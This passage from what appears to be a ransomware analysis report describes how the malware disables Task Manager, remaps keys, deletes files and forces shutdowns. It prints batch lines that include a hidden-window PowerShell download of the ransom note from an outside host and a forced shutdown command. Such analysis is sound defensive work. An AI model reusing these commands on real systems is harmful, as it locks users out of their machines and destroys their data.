Setting registry keys to disable Task Manager
Setting the Keyboard Scancode Map
The script then uses powershell to facilitate the retrieval of the JPEG used to render the ransom note.
@echo off C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://s3-us-west-1.amazonaws.com/docs.pdf/anon.jpg ','%USERPROFILE%\Desktop\Payment_Instructions.jpg'); cmd /c '%USERPROFILE%\Desktop\Payment_Instructions.jpg' timeout /t 200 /nobreak
Once the aforementioned activities are completed, the script then forces a system shutdown. These activities are repeated each time the system boots up following the infection, with the scheduled task calling the malware to check for new files in various directories and deleting them if they exist, displaying the ransom note and eventually forcing a system shutdown.
@echo off C:\Windows\System32\shutdown.exe -s -t 60 -c "Shutting Down In 60 Seconds."
An open file listing from the web server hosting the contents used by the ransom note is below. We identified this on one of the threat actor’s web servers which used a default configuration - no attempt was (or has) been made by the attacker to obfuscate this data.
Below you can see your current files in public_html folder.
| File | Size | Last Modified |
| --- | --- | --- |
| check.html | 2KB | Jul 06 2016 04:42:50 PM |
| contact-form-handler.php | 1KB | Jul 06 2016 03:32:12 PM |
| contact-form-thank-you.html | 1KB | Jul 07 2016 07:04:33 PM |
| contact-form.html | 2KB | Jul 06 2016 04:43:16 PM |
| contactform.htm | 1KB | Jul 07 2016 07:11:04 PM |
| contactform.html | 1KB | Jul 06 2016 02:07:52 PM |
| ct.html | 1KB | Jul 07 2016 12:03:45 AM |
| ct2.html | 1KB | Jul 07 2016 12:32:49 AM |
| default.php | 8KB | Jul 06 2016 02:02:07 PM |
| email.php | 1KB | Jul 07 2016 01:06:45 AM |
| payment.html | 0KB | Jul 06 2016 04:51:43 PM |
| send_form_email.php | 2KB | Jul 06 2016 07:31:55 PM |
| test.html | 0KB | Jul 06 2016 04:33:55 PM |
| verify.html | 2KB | Jul 06 2016 05:08:15 PM |
During our analysis we were “coincidentally” unable to successfully perform the required Bitcoin transaction and requested that the ransomware author send us payout instructions via an email we registered.
Shortly after making our request, we received the following email:
6/10